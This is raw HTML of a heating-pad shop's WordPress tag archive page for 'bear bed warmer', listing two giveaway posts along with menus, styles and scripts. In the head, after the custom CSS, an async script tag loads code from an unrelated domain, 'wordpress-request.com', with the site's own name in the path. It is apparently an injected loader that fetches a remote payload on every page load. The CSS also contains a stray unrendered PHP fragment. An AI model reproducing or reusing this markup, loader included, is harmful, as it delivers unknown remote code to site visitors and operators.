#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-bear-bed-warmer tag-710 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;bear bed warmer&#8217;</h3>
                                                               
                    <div id="post-4479" class="hentry-post group blog-small post-4479 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-bear-bed-warmer tag-heat-therapy tag-maine-warmers-facebook-giveaway tag-microwave-bed-warmer tag-polar-bear tag-polar-bear-bed-warmer tag-polar-bear-microwave-heating-pad">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2015/11/Polar-BEar-BEd-Warmer-Giveaway-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/polar-bear-bed-warmer-giveaway/">Polar Bear Bed Warmer Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/polar-bear-bed-warmer-giveaway/&t=Polar Bear Bed Warmer Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/polar-bear-bed-warmer-giveaway/&text==Polar Bear Bed Warmer Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>                                           
                    <div id="post-3886" class="hentry-post group blog-small post-3886 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-bear-back-warmer tag-bear-bed-warmer tag-bear-body-warmer tag-black-bear-warmer tag-facebook-giveaway tag-maine-black-bear tag-maine-warmers-facebook-giveaway tag-microwave-bear-warmer">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/Black-Bear-Shoulder-Heating-Pad1-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="Black Bear microwave heating pad relaxes stiff back and shoulder muscles" decoding="async" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/black-bear-warmer-giveaway/">Black Bear Warmer Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/black-bear-warmer-giveaway/&t=Black Bear Warmer Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/black-bear-warmer-giveaway/&text==Black Bear Warmer Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="1e365b2f9d" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
